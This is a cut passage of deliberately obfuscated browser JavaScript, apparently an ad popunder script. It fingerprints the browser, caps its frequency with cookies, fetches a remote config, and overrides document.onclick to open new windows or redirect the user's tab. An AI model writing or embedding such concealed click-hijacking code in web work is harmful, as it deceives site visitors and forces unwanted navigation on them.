_0x46dfad=navigator[_0x22887f(0x4c4,0x4a0,0x450,0x438)][_0x22887f(0x4ed,0x493,0x4ba,0x507)+'e'](),_0x59d1f0={'webkit':/webkit/['test'](_0x46dfad),'mozilla':/mozilla/['test'](_0x46dfad)&&!/(compatible|webkit)/[_0x115978(0x19a,0x1ca,0x222,0x181)](_0x46dfad),'chrome':/chrome/[_0x22887f(0x3b0,0x423,0x402,0x390)](_0x46dfad),'msie':/msie/['test'](_0x46dfad)&&!/opera/[_0x22887f(0x3a3,0x435,0x402,0x42c)](_0x46dfad),'firefox':/firefox/[_0x2bb178(-0x14b,-0x1b7,-0x232,-0x1da)](_0x46dfad),'safari':/safari/['test'](_0x46dfad)&&!/chrome/['test'](_0x46dfad),'opera':/opera/[_0x22887f(0x406,0x3f5,0x402,0x3aa)](_0x46dfad)};return _0x59d1f0[_0x2bb178(-0x126,-0x186,-0x180,-0x127)]=_0x59d1f0[_0x22887f(0x3f2,0x450,0x45d,0x45f)]?(_0x46dfad[_0x2bb178(-0x15a,-0x112,-0x183,-0x15e)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[-0x1b03+-0x4d*0x4d+0x16f*0x23]:(_0x46dfad[_0x115978(0x273,0x26f,0x228,0x225)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[-0x1*-0x2383+0x19ec+0xa3d*-0x6],_0x59d1f0;}());function _0x420514(_0x9af6e7){function _0x3ca797(_0x30b92e,_0x148895,_0x44fbe7,_0x19da25){return _0x24233d(_0x30b92e-0x167,_0x148895-0xfe,_0x44fbe7-0x50e,_0x30b92e);}const _0x42682c={'QcYwP':function(_0x5d2ccd,_0xac122c){function _0x5c1feb(_0x4e2e4f,_0x128003,_0xbd628a,_0x5b598b){return _0x5d69(_0x5b598b-0x354,_0x128003);}return _0x34bb47[_0x5c1feb(0x52f,0x545,0x5e5,0x571)](_0x5d2ccd,_0xac122c);}};function _0x278ea5(_0x27df83,_0x581a79,_0x1375ec,_0x5e9f01){return _0x24233d(_0x27df83-0xee,_0x581a79-0x11c,_0x5e9f01-0xf,_0x581a79);}function _0x258092(_0x5bb768,_0x497995,_0xba18fe,_0x20e451){return _0x24233d(_0x5bb768-0x1b1,_0x497995-0x75,_0x5bb768-0x4da,_0x20e451);}if(_0x34bb47[_0x258092(0x463,0x40b,0x45d,0x46a)](_0x34bb47['yOTVu'],_0x278ea5(-0x76,-0x9e,-0xe1,-0x95)))_0x42682c['QcYwP'](_0x3ae9ee,_0x303bb8),_0x44bd18=null;else{let _0x5b8f71=_0x34bb47[_0x3ca797(0x4ce,0x457,0x482,0x46d)](_0x9af6e7,'='),_0x954d6=document[_0x258092(0x41e,0x3bd,0x47a,0x402)]['split'](';');for(let _0x1644bc=0x1a9e+-0x2c9*-0xb+-0x3941;_0x34bb47[_0x278ea5(-0x72,-0x54,-0x11d,-0xa2)](_0x1644bc,_0x954d6[_0x258092(0x4da,0x4a1,0x541,0x4cb)]);_0x1644bc++){let _0x4d3e92=_0x954d6[_0x1644bc];while(_0x34bb47['qmjgQ'](_0x4d3e92[_0x258092(0x4fa,0x538,0x54a,0x512)](0x3*-0xad6+0xda4*0x2+0x53a),'\x20')){_0x4d3e92=_0x4d3e92['substring'](0x19a9+0x3*0xcb9+-0x3fd3*0x1,_0x4d3e92[_0x3ca797(0x514,0x4a6,0x50e,0x53b)]);}if(_0x34bb47[_0x3ca797(0x4e6,0x44b,0x4a6,0x4ce)](_0x4d3e92[_0x3ca797(0x4a7,0x4d1,0x4f3,0x551)](_0x5b8f71),0x2*-0xf79+0x164a+-0x4*-0x22a))return _0x4d3e92[_0x258092(0x435,0x44b,0x43b,0x3bc)](_0x5b8f71['length'],_0x4d3e92[_0x258092(0x4da,0x4a9,0x492,0x4ed)]);}return null;}}function _0x58a764(_0x49ea01,_0x37afe2,_0x3defa6,_0x8cba9f){function _0x2a8a48(_0x310630,_0x11f286,_0x1e339c,_0x362fa6){return _0x30113d(_0x310630-0xa0,_0x362fa6,_0x1e339c-0x1ec,_0x1e339c-0xdc);}function _0x5bb0cd(_0x5a7391,_0x4e1405,_0x4d58c8,_0x368634){return _0x24233d(_0x5a7391-0x1c6,_0x4e1405-0x160,_0x4d58c8-0x540,_0x4e1405);}function _0x2e9a7f(_0x1188b9,_0xc30304,_0x3beb26,_0x26f25d){return _0x30113d(_0x1188b9-0x55,_0x3beb26,_0x3beb26-0x11e,_0xc30304-0x2d9);}if(_0x34bb47['hUESM'](_0x34bb47[_0x2a8a48(0x39b,0x3f6,0x3c3,0x420)],_0x34bb47[_0x2a8a48(0x34b,0x317,0x356,0x350)])){let _0x1dc7fb='';if(_0x3defa6){if(_0x34bb47[_0x2a8a48(0x457,0x3c3,0x3e9,0x3bd)](_0x34bb47['zsDyd'],_0x34bb47['LBCKu'])){let _0xacfc41=new Date();_0xacfc41[_0x2a8a48(0x347,0x366,0x3a1,0x3f8)](_0xacfc41[_0x2a8a48(0x3c3,0x35b,0x35f,0x397)]()+_0x34bb47['yGYOm'](_0x3defa6,0xf*0x81+0xb7*0x1b+-0x5bd*0x4)),_0x1dc7fb=_0x34bb47['TyyvM'](_0x34bb47['tfKlB'],_0xacfc41[_0x2e9a7f(0x5dd,0x5f2,0x629,0x5a3)+'g']());}else return _0x34bb47[_0x2e9a7f(0x5d6,0x5f7,0x621,0x57d)](_0x34bb47[_0x2a8a48(0x34f,0x398,0x36c,0x3ca)](_0x3c4375,'?'),_0x5c172a[_0x5bb0cd(0x4f4,0x508,0x507,0x580)](_0x49cca0)[_0x5bb0cd(0x488,0x498,0x48a,0x418)](_0x1aab8d=>_0x1aab8d+'='+_0x27d451[_0x1aab8d])[_0x2e9a7f(0x5f0,0x602,0x5f5,0x5c5)]('&'));}_0x8cba9f&&(_0x1dc7fb=_0x34bb47[_0x2a8a48(0x43c,0x3c9,0x3f7,0x400)](_0x34bb47[_0x5bb0cd(0x4ee,0x504,0x522,0x4b5)],_0x8cba9f)),document['cookie']=_0x34bb47[_0x2a8a48(0x3bb,0x383,0x34c,0x2f9)](_0x34bb47['CghTK'](_0x49ea01+'=',_0x37afe2||'')+_0x1dc7fb,_0x34bb47['GbEPH']);}else _0x34bb47['btuJI'](_0x40f526,_0x34bb47[_0x2e9a7f(0x59f,0x5f7,0x630,0x5ae)](_0xdd6923,_0x34bb47[_0x2a8a48(0x46e,0x409,0x40a,0x3e8)]),0x1125+-0xc39+0x1*-0x4eb,-0x20b*0x8+-0xe26+0x25*0xd3);}function _0x8cf26a(){function _0x317020(_0x51a72c,_0x5a68dc,_0x3651e8,_0x2c6031){return _0x5e2960(_0x3651e8,_0x51a72c-0x4f0,_0x3651e8-0x1c0,_0x2c6031-0xd8);}_0x1f58d4=-0x831+0x9b7+-0x186,_0x1f58d4=Math[_0x317020(0x359,0x394,0x373,0x2e9)](_0x34bb47[_0x317020(0x33c,0x375,0x3aa,0x346)](_0x420514,_0x34bb47[_0x89f0c2(0x3a5,0x38b,0x339,0x3dc)](_0x3503b3,_0x34bb47['iSfGe'])));function _0x89f0c2(_0xbc1607,_0x560f52,_0x30b800,_0x5cec64){return _0x24233d(_0xbc1607-0x100,_0x560f52-0x116,_0x560f52-0x417,_0xbc1607);}function _0x21a857(_0x44cfbb,_0xa01573,_0x2c8132,_0x1bfd88){return _0x30113d(_0x44cfbb-0x135,_0x44cfbb,_0x2c8132-0x2a,_0x2c8132- -0x1a8);}return _0x508231<=_0x1f58d4||_0x34bb47['hUESM'](_0x34bb47[_0x21a857(0x116,0x14f,0x158,0x157)](_0x420514,_0x3503b3+_0x34bb47[_0x317020(0x3fe,0x426,0x3c3,0x449)]),null);}function _0x54a85b(){const _0x49448a={'kNABj':function(_0x347661,_0x26451b){return _0x347661===_0x26451b;},'SHSNQ':function(_0x2807e4,_0x596748){function _0x4ff0bb(_0x373bd7,_0x13929d,_0x20926e,_0x132aa2){return _0x5d69(_0x20926e- -0x3b,_0x13929d);}return _0x34bb47[_0x4ff0bb(0x11a,0x147,0x187,0x110)](_0x2807e4,_0x596748);},'fuOzx':function(_0x364a85,_0x5f17f0){function _0xaaf4eb(_0x4ed2fb,_0x1af029,_0x5395eb,_0x1ff2ae){return _0x5d69(_0x1ff2ae- -0x205,_0x1af029);}return _0x34bb47[_0xaaf4eb(0x5,0x1e,-0x2e,-0x51)](_0x364a85,_0x5f17f0);},'XepKA':_0x34bb47[_0x32088a(-0x28,-0x1c,-0x6d,0x3a)],'zJlKT':function(_0x37c597,_0x159e9f){return _0x37c597(_0x159e9f);},'DkgWU':function(_0x141941){return _0x34bb47['kRIep'](_0x141941);}};function _0x2d1c8c(_0x4f5f51,_0x304c3f,_0x52e83c,_0x321fbd){return _0x30113d(_0x4f5f51-0x1af,_0x4f5f51,_0x52e83c-0xbf,_0x321fbd- -0x86);}function _0xe37ef1(_0x55a25c,_0x5aa206,_0x53ee19,_0x310bb1){return _0x5e2960(_0x5aa206,_0x55a25c-0x522,_0x53ee19-0x199,_0x310bb1-0x14e);}function _0x32088a(_0x5b1a49,_0x7e4894,_0x13d09b,_0x5533a8){return _0x30113d(_0x5b1a49-0x10b,_0x7e4894,_0x13d09b-0x13c,_0x5b1a49- -0x33f);}_0x34bb47[_0xe37ef1(0x39b,0x3f7,0x388,0x3a6)](_0x4c7d49),document[_0xe37ef1(0x3fe,0x440,0x465,0x3e9)]=function(){function _0x5b0d2a(_0x1f6476,_0x16ec3b,_0x3db1a2,_0x3cb5ba){return _0xe37ef1(_0x3db1a2- -0x137,_0x3cb5ba,_0x3db1a2-0x48,_0x3cb5ba-0x1a5);}function _0x5b43f9(_0x54c844,_0x5a3fef,_0x323c2b,_0x597011){return _0x2d1c8c(_0x5a3fef,_0x5a3fef-0xee,_0x323c2b-0x1eb,_0x54c844- -0x14a);}function _0x13f003(_0x5bd431,_0x533ea1,_0x11783a,_0x1d24c7){return _0xe37ef1(_0x1d24c7- -0x358,_0x11783a,_0x11783a-0x193,_0x1d24c7-0x41);}if(_0x1b8484){if(_0x49448a['fuOzx'](_0x49448a[_0x13f003(-0x27,-0x5a,-0x4c,0x12)],_0x49448a[_0x13f003(0x53,0x1d,0x7e,0x12)])){let _0x30a6ab=_0x56f788[_0x14cfb2];while(_0x49448a['kNABj'](_0x30a6ab[_0x5b43f9(0x16c,0xf8,0x1d1,0x194)](0x24bb*0x1+-0x1d76+-0x745),'\x20')){_0x30a6ab=_0x30a6ab[_0x5b0d2a(0x227,0x270,0x242,0x2b4)](-0x6e9*0x4+-0x71f*-0x2+0xd67,_0x30a6ab[_0x13f003(0xa4,0xe1,0xdb,0xc6)]);}if(_0x49448a[_0x13f003(0x5,0x77,0x1a,0x3e)](_0x30a6ab[_0x5b0d2a(0x2d2,0x313,0x2cc,0x2cc)](_0x3874fe),-0x2450+-0x1*-0x1d89+0x5*0x15b))return _0x30a6ab[_0x5b43f9(0xa7,0x106,0xdf,0xa2)](_0x27f180[_0x13f003(0x7d,0x4c,0x137,0xc6)],_0x30a6ab[_0x13f003(0x57,0xa7,0x109,0xc6)]);}else _0x49448a[_0x5b0d2a(0x201,0x250,0x21e,0x222)](_0x777920,_0x1b8484),_0x1b8484=null;}else _0x49448a['DkgWU'](_0x2ca009);};}function _0x4c7d49(){const _0x58b87e={'khdLf':_0x34bb47[_0x494d96(0x464,0x451,0x3f7,0x41e)],'evnZq':function(_0x339cca,_0x5e658a){function _0x2e6d14(_0x38956d,_0x5716ce,_0x5b4bd5,_0x2b7abc){return _0x494d96(_0x5716ce,_0x5716ce-0x5e,_0x5b4bd5-0x1cd,_0x2b7abc-0x149);}return _0x34bb47[_0x2e6d14(0x673,0x61b,0x5de,0x612)](_0x339cca,_0x5e658a);},'JNTAD':function(_0x1fa36d,_0x167f7e){function _0x344d9c(_0xfc5e33,_0x5254a4,_0x69f1f5,_0x1e40c4){return _0x494d96(_0x69f1f5,_0x5254a4-0xc8,_0x69f1f5-0x19b,_0xfc5e33- -0x55a);}return _0x34bb47[_0x344d9c(-0x16a,-0x1a5,-0x1dc,-0x112)](_0x1fa36d,_0x167f7e);},'gumfi':function(_0x5ec585,_0x5eb5c){return _0x34bb47['opUNQ'](_0x5ec585,_0x5eb5c);},'JPiWN':function(_0x3138ce,_0x9cc629){function _0x4d565f(_0x356640,_0x5909fa,_0xd65f95,_0x4bb2eb){return _0x494d96(_0x4bb2eb,_0x5909fa-0x67,_0xd65f95-0xdb,_0xd65f95- -0x72);}return _0x34bb47[_0x4d565f(0x496,0x4a5,0x466,0x497)](_0x3138ce,_0x9cc629);},'AMpLs':_0x34bb47[_0x494d96(0x412,0x3ab,0x3a2,0x40c)],'uMiBk':_0x34bb47[_0x494d96(0x453,0x446,0x4f2,0x499)],'LlqUD':_0x34bb47[_0x494d96(0x473,0x51e,0x462,0x4d4)],'sSjIp':function(_0x5198ff,_0x3ca7b2){return _0x5198ff!==_0x3ca7b2;},'QKtrO':_0x34bb47[_0x4fb820(-0x111,-0x10a,-0x178,-0x160)],'kqnRI':function(_0x21e59b,_0x38ad7a){function _0x50b30f(_0x2d5d97,_0x2d1fd1,_0x17b4b4,_0xbb5c6e){return _0x4fb820(_0x17b4b4,_0x2d5d97-0x5b7,_0x17b4b4-0x8f,_0xbb5c6e-0x1dc);}return _0x34bb47[_0x50b30f(0x471,0x46d,0x4d4,0x43a)](_0x21e59b,_0x38ad7a);},'Vxdei':_0x34bb47[_0x494d96(0x517,0x490,0x472,0x4ca)],'KtBIW':function(_0x503678,_0x3e5a8c,_0x5204d4,_0x12b6d4){function _0x5e3188(_0x5cf52a,_0x1a6e1d,_0x51099f,_0x493e72){return _0x336d54(_0x5cf52a-0x9c,_0x1a6e1d-0xea,_0x493e72,_0x51099f-0x381);}return _0x34bb47[_0x5e3188(0x347,0x338,0x2d0,0x262)](_0x503678,_0x3e5a8c,_0x5204d4,_0x12b6d4);},'rnQvM':_0x34bb47['oDMpy']};function _0x494d96(_0x5c293c,_0x3c9f5f,_0x4f9177,_0x325684){return _0x5e2960(_0x5c293c,_0x325684-0x5be,_0x4f9177-0x44,_0x325684-0x13e);}if(_0x34bb47[_0x494d96(0x44e,0x463,0x48c,0x438)](_0x8cf26a))return;_0x34bb47[_0x336d54(-0x55,-0xe0,-0xd0,-0xb1)](_0x58a764,_0x34bb47[_0x494d96(0x4af,0x458,0x452,0x4bc)](_0x3503b3,_0x4fb820(-0x18a,-0x124,-0x152,-0xb9)+'N'),-0x302+-0x7d1+0xe7*0xc,_0xf7b2f);let _0x32acae=new XMLHttpRequest();_0x32acae[_0x4fb820(-0xda,-0x147,-0x151,-0x19d)](_0x34bb47[_0x4fb820(-0xc8,-0xe2,-0x117,-0x73)],_0x34bb47['kRIep'](_0x4b76f0));function _0x336d54(_0x402af3,_0x3b6cb9,_0x5d50db,_0x483c00){return _0x30113d(_0x402af3-0x3f,_0x5d50db,_0x5d50db-0x166,_0x483c00- -0x3a7);}_0x32acae[_0x336d54(-0xeb,-0x14d,-0x196,-0x13e)](),_0x32acae[_0x4fb820(-0x171,-0x174,-0x109,-0x161)]=()=>{function _0x4aab23(_0x2cc410,_0x1d72c1,_0x2f7778,_0x10cb7b){return _0x4fb820(_0x2f7778,_0x2cc410-0x188,_0x2f7778-0x1e,_0x10cb7b-0x6f);}function _0x232706(_0x35f60a,_0x531aa1,_0x4798a2,_0xbe91f6){return _0x494d96(_0x531aa1,_0x531aa1-0x157,_0x4798a2-0x62,_0x4798a2- -0x262);}function _0x268edd(_0x549b93,_0x5df216,_0x384d38,_0x535115){return _0x336d54(_0x549b93-0x176,_0x5df216-0x19d,_0x535115,_0x384d38-0x45a);}if(_0x58b87e['sSjIp'](_0x58b87e[_0x268edd(0x38a,0x416,0x3d6,0x3a1)],_0x58b87e[_0x4aab23(0xb1,0x84,0xff,0x71)])){if(_0x1e0934){const _0x4f57ad=_0x3efe34[_0x268edd(0x372,0x388,0x35a,0x397)](_0x13c880,arguments);return _0x3f31ed=null,_0x4f57ad;}}else{if(_0x58b87e['kqnRI'](_0x32acae[_0x4aab23(0x6a,0x20,0x66,0xd8)],-0x665+-0x16*0x4f+0xdf7))_0x1b8484=JSON['parse'](_0x32acae[_0x268edd(0x3af,0x377,0x384,0x3c3)]);else{if(_0x58b87e[_0x232706(0x213,0x24a,0x1fe,0x207)](_0x4aab23(0x97,0x6c,0x32,0xe8),_0x58b87e[_0x268edd(0x2f3,0x351,0x30f,0x2da)]))switch(_0x1882bd['popClickUr'+'lOpenType']){default:case _0x58b87e['khdLf']:let _0x2a1ea8=_0x58b87e[_0x268edd(0x3a3,0x355,0x3b7,0x355)](_0x58b87e[_0x232706(0x1f6,0x22e,0x1e7,0x1ac)](_0x58b87e['gumfi'](_0x58b87e[_0x4aab23(0x92,0x4b,0x8b,0x82)](_0x58b87e[_0x4aab23(0xb0,0x80,0x107,0x88)](_0x58b87e[_0x268edd(0x3ce,0x3a7,0x370,0x30e)]+_0x87866e[_0x4aab23(0xbe,0xb4,0x9e,0x127)](),_0x268edd(0x35a,0x33c,0x3a4,0x3bf)),_0x11e25b[_0x232706(0x26a,0x29b,0x26c,0x29f)]()),_0x58b87e[_0x4aab23(0x10,0x68,-0x16,0x0)]),_0x8d8884)+_0x4aab23(0x1c,0x2d,0x21,0x7),_0x905865);return _0xb57d79[_0x268edd(0x42a,0x3a2,0x3f9,0x418)]['open'](_0x54ec4f['url'],_0x46ec29[_0x232706(0x204,0x270,0x263,0x25a)],_0x2a1ea8);case _0x268edd(0x2fd,0x328,0x372,0x3ac):return _0x4e2608['window'][_0x268edd(0x2fe,0x333,0x366,0x2fc)](_0x1393bd[_0x268edd(0x3bf,0x403,0x3da,0x37d)]);case _0x58b87e['LlqUD']:let _0x4eccab=_0x58f9e0[_0x268edd(0x3c5,0x3e9,0x3f9,0x3ad)][_0x232706(0x268,0x1eb,0x1ef,0x20e)](_0x37c8f7[_0x4aab23(0x4c,0x41,-0x16,0x5)]);_0x14c379(()=>{function _0x4a6c4e(_0x2f5da4,_0x53e791,_0x29ec0a,_0x208cac){return _0x232706(_0x2f5da4-0x16d,_0x208cac,_0x2f5da4-0x139,_0x208cac-0x1ed);}function _0x13cce6(_0x120053,_0x178343,_0x592aa1,_0x4819eb){return _0x268edd(_0x120053-0x29,_0x178343-0x119,_0x178343- -0x370,_0x120053);}function _0x4ef886(_0x2c624f,_0x29e635,_0x5549b2,_0x119080){return _0x268edd(_0x2c624f-0xe3,_0x29e635-0x10d,_0x119080- -0x3e0,_0x29e635);}_0x49ac2f[_0x13cce6(0xf6,0x89,0xfe,0x31)][_0x13cce6(0x38,0x52,0x71,0xb3)]=_0x2cb56c[_0x4a6c4e(0x39c,0x359,0x35b,0x390)];},-0x1*-0xc1+-0xaef+0x1*0xa92);return _0x4eccab;}else _0x58b87e[_0x268edd(0x35a,0x3a2,0x3ad,0x39c)](_0x58a764,_0x3503b3+_0x58b87e[_0x268edd(0x392,0x354,0x352,0x2f9)],0xc*0x4f+0x1aaf+-0x1e62,-0x1*0x1ad2+0x933+-0x18*-0xbc);}}};function _0x4fb820(_0x3e985a,_0x51abc7,_0xf75543,_0x441492){return _0x30113d(_0x3e985a-0x46,_0x3e985a,_0xf75543-0x1aa,_0x51abc7- -0x3fa);}_0x32acae['onerror']=function(){function _0x28f8eb(_0x48ee21,_0x45e32b,_0x13bd64,_0x25f8ec){return _0x494d96(_0x25f8ec,_0x45e32b-0x1e4,_0x13bd64-0x1b8,_0x45e32b- -0x4dc);}function _0x182d7c(_0x39bab5,_0x2a1b53,_0x315f81,_0x4709d4){return _0x336d54(_0x39bab5-0x89,_0x2a1b53-0xbc,_0x39bab5,_0x4709d4-0x4a8);}_0x34bb47[_0x28f8eb(-0xa5,-0x48,-0x47,-0x8c)](_0x58a764,_0x3503b3+_0x34bb47[_0x182d7c(0x3c5,0x497,0x3f8,0x42f)],0xad*-0x26+-0x41c+0x1dcb,-0x13*0x41+-0x1a91+0x2f*0xab);};}function _0x2ca009(){function _0x40382a(_0x266d58,_0x49cbd6,_0x34fcf4,_0x28aa07){return _0x24233d(_0x266d58-0x185,_0x49cbd6-0x5,_0x34fcf4-0x460,_0x266d58);}function _0x16646c(_0x79da79,_0x36c1bd,_0x3acc03,_0x42b685){return _0x5e2960(_0x79da79,_0x42b685-0x139,_0x3acc03-0x171,_0x42b685-0x53);}const _0xe8b6c8={'BmKgc':function(_0x4ec32d,_0x2b8bf){return _0x4ec32d===_0x2b8bf;},'XnkhW':function(_0x4fd416,_0x110cef){function _0x48c45e(_0x1b60b9,_0x566511,_0xd44c5,_0x3d32e8){return _0x5d69(_0x3d32e8- -0x131,_0x566511);}return _0x34bb47[_0x48c45e(0x15e,0x129,0xfa,0xf4)](_0x4fd416,_0x110cef);},'ODtEd':function(_0x12e221,_0x581ae0){function _0x2916c9(_0x5cd4c1,_0x210def,_0xacfd3f,_0x31ddd9){return _0x5d69(_0x210def- -0x11,_0xacfd3f);}return _0x34bb47[_0x2916c9(0x27d,0x22a,0x27c,0x1d6)](_0x12e221,_0x581ae0);},'SjcIE':_0x34bb47[_0x16646c(0x46,-0x2f,0x18,0x47)],'otkbD':function(_0x271762,_0x167842,_0x3d019f,_0x5ca4c4){function _0x3864bc(_0x4bfccf,_0x679a12,_0x226da7,_0x118094){return _0x16646c(_0x679a12,_0x679a12-0x5d,_0x226da7-0x35,_0x118094- -0x1dd);}return _0x34bb47[_0x3864bc(-0x1d4,-0x216,-0x255,-0x239)](_0x271762,_0x167842,_0x3d019f,_0x5ca4c4);}};function _0x1c260d(_0x4ee945,_0x3bc33e,_0x5daeb3,_0x19dc55){return _0x5e2960(_0x4ee945,_0x3bc33e-0x417,_0x5daeb3-0x115,_0x19dc55-0x11b);}if(_0x34bb47[_0x1c260d(0x2bb,0x29c,0x226,0x29d)](_0x34bb47[_0x40382a(0x3c7,0x423,0x3e4,0x417)],'qkqwx')){if(_0x34bb47[_0x1c260d(0x2ef,0x316,0x29c,0x2b2)](_0x8cf26a))return;_0x58a764(_0x34bb47['HhZyX'](_0x3503b3,_0x34bb47[_0x16646c(-0x33,0x34,-0x32,0x47)]),0xfd3+-0x128d*-0x1+0x225f*-0x1,_0xf7b2f);let _0x114ea6=new XMLHttpRequest();_0x114ea6[_0x16646c(0x18,0x36,0x41,-0x34)](_0x34bb47[_0x40382a(0x409,0x498,0x45c,0x4a3)],_0x34bb47['RDZuz'](_0x4b76f0)),_0x114ea6[_0x16646c(-0xb0,-0xf4,-0xd3,-0x7e)](),_0x114ea6['onload']=()=>{function _0x41adf6(_0x2489fd,_0x4de1c8,_0x5d5d50,_0x55c508){return _0x1c260d(_0x55c508,_0x4de1c8-0x201,_0x5d5d50-0x14a,_0x55c508-0x5e);}function _0x1194bb(_0x2858b9,_0x835466,_0x477916,_0x1e7bac){return _0x40382a(_0x2858b9,_0x835466-0x49,_0x835466- -0x56b,_0x1e7bac-0x163);}function _0x3911b6(_0xa45fbb,_0x57833b,_0x5b19b4,_0x15836b){return _0x40382a(_0xa45fbb,_0x57833b-0x137,_0x15836b-0xd0,_0x15836b-0x39);}if(_0xe8b6c8[_0x1194bb(-0x150,-0x117,-0x18a,-0xf0)](_0x114ea6[_0x1194bb(-0x1a1,-0x14b,-0x13e,-0x19d)],0x1d90+0x1*-0x1369+-0x95f*0x1)){let _0x1d9805=JSON[_0x1194bb(-0x145,-0x195,-0x1cd,-0x163)](_0x114ea6[_0x1194bb(-0x1b2,-0x156,-0x12b,-0x1cf)]);_0xe8b6c8[_0x3911b6(0x48f,0x4c5,0x4c5,0x4a0)](_0x777920,_0x1d9805);}else _0x58a764(_0xe8b6c8[_0x1194bb(-0x1e9,-0x1d0,-0x1b4,-0x223)](_0x3503b3,_0xe8b6c8[_0x3911b6(0x4d4,0x540,0x563,0x529)]),0x8a*0x35+-0x1*0x79+0x74*-0x3e,0x2*-0x11cd+0x68e*-0x5+0x4461);},_0x114ea6[_0x1c260d(0x322,0x2d5,0x293,0x2aa)]=function(){function _0x1ecbee(_0x557509,_0x421ebd,_0x9d0a8c,_0x24fab1){return _0x40382a(_0x9d0a8c,_0x421ebd-0x13e,_0x557509- -0x111,_0x24fab1-0xe5);}function _0x14c543(_0x5ed267,_0x9fa7a0,_0x3f73f8,_0x3df579){return _0x16646c(_0x9fa7a0,_0x9fa7a0-0x6b,_0x3f73f8-0xfd,_0x3df579-0x598);}_0xe8b6c8[_0x1ecbee(0x359,0x35f,0x31a,0x380)](_0x58a764,_0x3503b3+_0xe8b6c8[_0x1ecbee(0x348,0x3a0,0x2d3,0x373)],0x7bd+-0x2100+0x39c*0x7,0xdc8+-0x1802+-0x369*-0x3);};}else{const _0x24da2e=_0x31bf35[_0x16646c(-0x38,-0x8b,-0x42,-0x40)](_0x590447,arguments);return _0x4e4cd6=null,_0x24da2e;}}function _0x30113d(_0x1e0e63,_0x523d67,_0x1fc9aa,_0x50cdd7){return _0x5d69(_0x50cdd7-0xe3,_0x523d67);}function _0x5e2960(_0x5979e0,_0x1a7f99,_0x5f1319,_0x3fa814){return _0x5d69(_0x1a7f99- -0x33d,_0x5979e0);}function _0x4b76f0(){function _0x14b94b(_0x36d8be,_0x5ae9ba,_0x27cdbd,_0xe4b337){return _0x5e2960(_0x27cdbd,_0xe4b337-0x42d,_0x27cdbd-0x3c,_0xe4b337-0x1bd);}function _0x2823d6(_0x36e8e4,_0x43ae78,_0x348425,_0x286137){return _0x30113d(_0x36e8e4-0xc6,_0x348425,_0x348425-0xee,_0x43ae78-0x273);}function _0x4f0109(_0x25b2d1,_0x2da8fe,_0x4a22f1,_0x44c92c){return _0x30113d(_0x25b2d1-0x5d,_0x4a22f1,_0x4a22f1-0x14c,_0x25b2d1-0x55);}if(_0x34bb47[_0x14b94b(0x281,0x2fa,0x266,0x2d0)](_0x34bb47[_0x4f0109(0x37f,0x318,0x39d,0x35a)],_0x34bb47[_0x2823d6(0x5ba,0x590,0x520,0x57c)]))_0x310213=_0x28a876;else return _0x34bb47[_0x14b94b(0x27c,0x29b,0x316,0x29d)](_0x34bb47[_0x4f0109(0x352,0x2f5,0x376,0x325)](_0x212d45,'?'),Object['keys'](_0x2c86e5)['map'](_0x38460f=>_0x38460f+'='+_0x2c86e5[_0x38460f])[_0x2823d6(0x607,0x59c,0x600,0x605)]('&'));}function _0x777920(_0x593331){function _0x351757(_0x5daffe,_0x57e500,_0x5cadfd,_0x12ca26){return _0x5e2960(_0x5daffe,_0x5cadfd-0x370,_0x5cadfd-0x1de,_0x12ca26-0x1cc);}function _0x23d5e5(_0x27a902,_0x12e3b6,_0x4100ad,_0x140aeb){return _0x24233d(_0x27a902-0xf7,_0x12e3b6-0xc4,_0x12e3b6- -0x1a9,_0x27a902);}const _0xc5b636={'TdJza':function(_0x2a77ed,_0x10dfb8,_0x1264a8,_0xc29b76){function _0x283409(_0x3319c3,_0x4edf33,_0xf48d96,_0x1a8116){return _0x5d69(_0x4edf33- -0xb8,_0x1a8116);}return _0x34bb47[_0x283409(0xb3,0x112,0x108,0xbb)](_0x2a77ed,_0x10dfb8,_0x1264a8,_0xc29b76);},'qzuUS':_0x34bb47[_0x23d5e5(-0x122,-0x197,-0x174,-0x16f)],'UsmOf':function(_0x5da58b,_0xa6e5e,_0x4226a8,_0x37c81f){function _0x4cf3e6(_0x339778,_0x58b6c5,_0xf8962f,_0x2b618c){return _0x23d5e5(_0xf8962f,_0x2b618c-0x540,_0xf8962f-0xd0,_0x2b618c-0xfd);}return _0x34bb47[_0x4cf3e6(0x412,0x382,0x3dd,0x3ae)](_0x5da58b,_0xa6e5e,_0x4226a8,_0x37c81f);},'pXOiz':function(_0x2aedff,_0x421ec2){function _0x3968c4(_0x16dded,_0x283698,_0x167ab2,_0x11a00c){return _0x23d5e5(_0x16dded,_0x283698-0x1bd,_0x167ab2-0xde,_0x11a00c-0x18d);}return _0x34bb47[_0x3968c4(-0x93,-0x7e,-0x5c,-0x49)](_0x2aedff,_0x421ec2);},'Ghihb':function(_0x20acf5,_0x27f2c7){function _0x1c0c7e(_0x4dfc21,_0x4d3d56,_0x41348d,_0x2320ef){return _0x23d5e5(_0x4d3d56,_0x2320ef-0x180,_0x41348d-0x1dd,_0x2320ef-0x1e5);}return _0x34bb47[_0x1c0c7e(-0xe2,-0x67,-0x112,-0xd9)](_0x20acf5,_0x27f2c7);}};function _0x3f5a7f(_0x1e6d50,_0x181562,_0x1c0e3c,_0x56da36){return _0x30113d(_0x1e6d50-0xd8,_0x56da36,_0x1c0e3c-0xb3,_0x1e6d50- -0xe);}if(_0x34bb47[_0x23d5e5(-0x1ce,-0x202,-0x239,-0x19f)](_0x34bb47[_0x3f5a7f(0x267,0x2af,0x228,0x2bd)],_0x3f5a7f(0x30c,0x2e4,0x30e,0x371))){_0xe47096=_0x34bb47[_0x3f5a7f(0x2e1,0x280,0x2a1,0x293)](_0x2fedb4,_0x593331);if(_0xe47096){_0x34bb47['orajP'](_0x58a764,_0x3503b3+_0x34bb47[_0x23d5e5(-0x12e,-0x197,-0x1ba,-0x1a4)],-0xeb9+-0x5*-0x6b6+-0x12d4,_0xf7b2f);if(_0x34bb47[_0x3f5a7f(0x297,0x2a1,0x27f,0x299)](_0x1f58d4,-0x1f2e+0x215b+-0x22d)){if(_0x34bb47['tAMkx'](_0x34bb47[_0x351757(0x23f,0x1bc,0x223,0x1eb)],_0x34bb47['WzuqS']))_0xc5b636['TdJza'](_0x34e048,_0x2841c4+_0xc5b636['qzuUS'],-0x593*0x3+-0x1f43+0x333*0xf,0x9*0xe9+-0xa64+0x234);else{let _0x27ffe0=new Date(),_0x445a7b=new 